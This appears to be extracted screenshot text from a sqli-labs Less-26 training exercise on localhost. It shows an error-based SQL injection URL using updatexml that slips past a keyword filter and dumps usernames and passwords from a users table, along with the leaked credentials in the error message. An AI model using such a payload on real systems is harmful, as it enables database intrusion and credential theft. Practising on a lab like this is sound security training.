 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sql\sqli-labs\Less-26\index.php on line 36
XPATH syntax error: '|DumbDumb,AngelinaI-kill-you,Dum'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
oding SQL XSS Other Contribute
http://localhost/Less-26/?id=0'||updatexml(1,concat(0x7c,(select(group_concat(username,passwoorrd))from(users))),0)||'1'='1